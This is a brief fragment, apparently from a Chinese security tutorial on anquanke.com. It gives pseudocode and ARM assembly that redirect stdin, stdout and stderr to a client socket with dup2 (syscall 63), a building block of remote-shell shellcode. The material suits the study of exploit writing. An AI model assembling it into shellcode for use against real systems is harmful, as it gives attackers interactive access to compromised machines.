 dup2(client_sockid, STDIN)
dup2(client_sockid, STDOUT)
dup2(client_sockid, STDERR)
dup2(r0 <- r4, 0/1/2)
syscall 63
r4 = client_sockid
r0 = r4
r1 = 0 / 1 / 2
r7 = 63 (syscall no.)
svc #1
mov r0, r4
sub r1, r1, r1
mov r7, #63
svc #1
mov r0, r4
add r1, #1
svc #1
mov r0, r4
add r1, #1
svc #1
安全客 ( www.anquanke.com )